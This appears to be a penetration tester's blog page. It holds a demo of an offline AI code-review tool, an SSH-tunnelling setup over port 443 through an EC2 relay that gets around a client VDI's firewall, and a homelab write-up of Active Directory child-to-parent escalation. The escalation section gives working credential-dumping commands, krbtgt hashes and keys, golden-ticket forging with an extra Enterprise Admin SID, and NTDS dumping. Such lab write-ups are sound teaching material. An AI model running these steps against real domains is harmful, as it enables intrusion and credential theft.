
Before performing any analysis, the codebase must be indexed. This step converts the source code into embeddings that will later be used for retrieval.
falconeye index ~/Desktop/vuln-scan-demo
Once indexing is completed, FalconEye displays a summary including
- Number of indexed files
- Detected programming language
- Total lines of code
The figure below shows indexing completed successfully.
Running the Security Review
After indexing, the security review can be performed using the following command.
falconeye review ~/Desktop/vuln-scan-demo
At this point, FalconEye analyses the indexed codebase and reports potential security issues.
The figure below shows that multiple vulnerabilities have been flagged by FalconEye.


Note: FalconEye also generates a report. The above screenshots were taken during the scanning stage.
Analysing the Findings
From the results, FalconEye successfully identified several high risk issues including:
- Command injection vulnerabilities caused by unsanitised user input
- SQL injection vulnerabilities due to unsafe string concatenation
- Hardcoded credentials in the source code
These findings are consistent with what would typically be identified during a manual source code review. The figure below shows a snippet of the source code that confirms the application is vulnerable.
User supplied input is passed directly into system level commands:

SQL queries are constructed using unvalidated input:

Authentication credentials are hardcoded in the source code:
This confirms that FalconEye was able to correctly reason about security risks rather than simply matching patterns. Additionally, when my colleague used the tool during the assessment, it successfully identified the majority of the vulnerabilities, which was highly impressive.
Key Takeaways
Based on this initial assessment, FalconEye demonstrates the following strengths
- Provides meaningful context around why the code is vulnerable
- Works well as a prioritisation and review assistance tool
- Performs analysis fully offline which is critical for client engagements
That said, FalconEye should not be treated as a replacement for manual source code review. Human validation is still required to confirm exploitability, assess business impact, and eliminate false positives.
DIsclaimer: FalconEye was run against a demo application that was created purely for this blog. Results against real world applications may vary depending on code quality, framework usage, and application complexity.
Using Burp Suite Professional Without Installing It on a Client VDI (via SSH & EC2)
One of my friend contacted me regarding an issue where the client had provided a locked-down, shared VDI environment, which was also being accessed by another vendor, to the point where he was occasionally disconnected mid-session.
Despite these constraints, the assessment had to proceed under the following conditions:
- All testing activities had to be performed from the client-provided VDI
- The target application was only accessible from within the VDI network
- Installing additional tools on the VDI was discouraged/blocked
- Activating Burp Suite Professional on client infrastructure felt… uncomfortable
He asked a simple question:
Is there any way I can still use my own Burp Pro locally, without activating it on the client VDI?
Since I enjoy learning and experimenting with new approaches, I decided to explore this problem during some free time over the New Year period.
This post documents the exact setup we ended up using.
The Core Idea
We want three things:
- All web access must originate from the VDI
- Burp Suite Professional should run only on the tester’s local machine
- No Burp Pro license activation on the client VDI
To solve this, we introduce a small EC2 relay server and use SSH port forwarding to stitch the environments together.
Client VDI ←→ EC2 Relay ←→ Tester Machine (Burp Pro)
Why SSH on Port 443?
Here’s the first hurdle we hit.
Port 22 (SSH) was blocked outbound from the VDI. This is extremely common in corporate environments. However, port 443 was allowed.
SSH doesn’t care what port it runs on, so we simply configured all tunnels to use port 443, which blends in with normal HTTPS traffic and avoids firewall issues entirely.
Step 1 — EC2 SSH Configuration (Critical)
By default, Amazon Linux disables remote port forwarding. Without fixing this, nothing below will work.
On the EC2 instance:
sudo nano /etc/ssh/sshd_config.d/99-portforward.conf
Add:
AllowTcpForwarding yes
GatewayPorts yes
Restart SSH:
sudo systemctl restart sshd
This allows ports forwarded from other machines to be exposed via EC2.
Step 2 — Local Machine (Burp Suite Professional)
Burp Pro runs only on the tester’s local machine.
Expose Burp Pro to EC2 (Reverse Forward):
ssh -i RelayServer.pem -p 443 -N -R "*:9001:127.0.0.1:8080" ec2-user@IPAddress -vvv
This makes Burp Pro (listening on 8080) available as:
EC2:9001 → Mac:8080 (Burp Pro)
Allow Burp Pro to send traffic back via EC2 (Local Forward):
ssh -i RelayServer.pem -p 443 -N -L 8888:127.0.0.1:8080 ec2-user@IPAddress -vvv
This lets Burp Pro send traffic back through EC2, ensuring requests ultimately exit from the VDI network.
Step 3 — Client VDI
On the VDI, we run Burp Suite Community only as a lightweight proxy endpoint.
SSH Tunnel from VDI:
ssh -i RelayServer.pem -p 443 -N -L 8081:127.0.0.1:9001 -R 8080:127.0.0.1:8080 ec2-user@IPAddress
What this does:
- EC2:8080 → VDI:8080 (Burp Community)
- VDI:8081 → EC2:9001 → Burp Pro (Mac)
Step 4 — Burp Configuration
Burp Suite Professional (Local Machine)
- Listener:
- Bind address: All interfaces
- Port: 8080
- Upstream Proxy
- Host: 127.0.0.1
- Port: 8888
The figure below shows Burp Pro (Local Machine) is configured with upstream proxy:

Burp Pro never connects directly to the target application. All requests ultimately exit the VDI network.
Burp Suite Community (VDI)
- Listener
- 127.0.0.1:8080
- Only one listener is required
The figure below shows Burp Suite configured:

Burp Suite Community on the VDI is used purely as a lightweight proxy endpoint.
No analysis, scanning, or modification is performed here.
Note: Do not use Burp’s embedded browser
Firefox on the VDI
Configure Firefox manually:
- HTTP/HTTPS Proxy: 127.0.0.1
- Port: 8080
This way:
- Firefox sends traffic to 127.0.0.1:8081 on the VDI
- 8081 is your SSH local forward into the relay + Burp Pro chain
- The VDI remains the browsing endpoint, while Burp Pro performs analysis remotely
Now the browser flow is:
Firefox (VDI) → EC2 → Burp Pro (Mac) → EC2 → Burp Community (VDI) → Target
The figure below shows that Burp Pro (Local Machine) is receiving all the traffic:

Lessons Learned
- SSH tunnels create paths, not routing, you must design the flow
- Port 443 is your friend when 22 is blocked
- EC2 is an excellent neutral relay point
Final Thoughts
This setup has now been used successfully for:
- Internal web apps
- Client-provided VDIs
- Restricted corporate networks
- Long-running Burp sessions
If you ever feel uneasy about activating your Burp Pro license on a client machine, this is a clean, professional alternative.
And yes, my friend was very happy (I got a coffee from him ☕).
Disclaimer: It is highly recommended to consult with the client to ensure they are comfortable with the use of an EC2 relay, as the traffic will be routed through an AWS environment.
Child-to-Parent Domain Escalation: Lessons Learned from Kerberos ETYPE Pitfalls
Hi readers,

Last week, I was experimenting in my homelab setup using Game of Active Directory (GOAD), focusing on cross-domain trust abuse, specifically a Child-to-Parent domain escalation scenario.
In this lab, users Robb Stark and Eddard Stark have administrative access to the child domain machine “Winterfell”. The goal was to abuse the existing trust relationship between the child domain (north.sevenkingdoms.local) and the parent domain (sevenkingdoms.local) to escalate privileges into the parent domain.
The diagram below illustrates the trust relationship and access paths involved in this setup.
Attempt 1: Using Impacket raiseChild
With valid credentials for user Eddard Stark, I first attempted to use Impacket’s built-in tool raiseChild, which is designed to automate the entire Child-to-Parent abuse process.
impacket-raiseChild north.sevenkingdoms.local/eddard.stark:'FightP3aceAndHonor!'
However, running this command consistently resulted in a failure. The following error was shown::
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Raising child domain north.sevenkingdoms.local
[*] Forest FQDN is: sevenkingdoms.local
[*] Raising north.sevenkingdoms.local to sevenkingdoms.local
[*] sevenkingdoms.local Enterprise Admin SID is: S-1-5-21-650475728-3995107404-3591096508-519
[*] Getting credentials for north.sevenkingdoms.local
north.sevenkingdoms.local/krbtgt:502:aad3b435b51404eeaad3b435b51404ee:32906023d49d4dd917f8d071f699fe07:::
north.sevenkingdoms.local/krbtgt:aes256-cts-hmac-sha1-96s:7a4411edadb1855c2fca39716c5c44ffea44b822e3297dd7c7bfb9a2534a02e6
[-] Kerberos SessionError: KDC_ERR_TGT_REVOKED(TGT has been revoked)
Upon closer inspection, I suspected the issue was related to Kerberos encryption type mismatches, specifically RC4 vs AES256 handling during ticket generation.
Despite multiple attempts and validations, I was unable to get impacket-raiseChild to work reliably in this environment and it was taking up a bit of my time.

Manual Approach: Dumping Credentials from Winterfell
Since the automated approach failed, I pivoted to a manual trust abuse path. Using NetExec, I leveraged backup operator privileges to dump credentials directly from Winterfell:
nxc smb winterfell -u 'eddard.stark' -p 'FightP3aceAndHonor!' -M backup_operator
With the obtained credentials, I then dumped domain secrets using Impacket:
impacket-secretsdump north.sevenkingdoms.local/robb.stark:sexywolfy@winterfell
At this point, all required hashes, including the krbtgt AES key, were successfully extracted as shown in the figures below:

Forging a Golden Ticket (Child → Parent)
With the krbtgt AES256 key in hand, I forged a Golden Ticket that included the Enterprise Admin SID of the parent domain:
impacket-ticketer -aesKey 7a4411edadb1855c2fca39716c5c44ffea44b822e3297dd7c7bfb9a2534a02e6 -domain north.sevenkingdoms.local -domain-sid S-1-5-21-1533088046-2260871770-3856243910 -extra-sid S-1-5-21-650475728-3995107404-3591096508-519 Administrator
After exporting the ticket:
export KRB5CCNAME=./Administrator.ccache
I was able to successfully dump NTDS hashes from the parent domain controller Kingslanding:
impacket-secretsdump -k -no-pass north.sevenkingdoms.local/Administrator@kingslanding
This confirmed that the cross-domain trust abuse was successful.
